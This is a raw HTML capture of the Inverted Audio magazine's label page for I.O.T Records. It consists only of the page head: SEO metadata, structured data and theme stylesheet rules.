

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/label/i-o-t-records/
body_size: 19558
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>I.O.T Records - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/label/i-o-t-records/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I.O.T Records - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/label/i-o-t-records/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/label/i-o-t-records/","url":"https://inverted-audio.com/label/i-o-t-records/","name":"I.O.T Records - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/label/i-o-t-records/#primaryimage"},"image":{"@id":"https://inverted-audio.com/label/i-o-t-records/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Azu-SC.jpg","breadcrumb":{"@id":"https://inverted-audio.com/label/i-o-t-records/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/label/i-o-t-records/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Azu-SC.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Azu-SC.jpg","width":850,"height":850,"caption":"Azu Sc"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/label/i-o-t-records/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"I.O.T Records"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; I.O.T Records Label Feed" href="https://inverted-audio.com/label/i-o-t-records/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
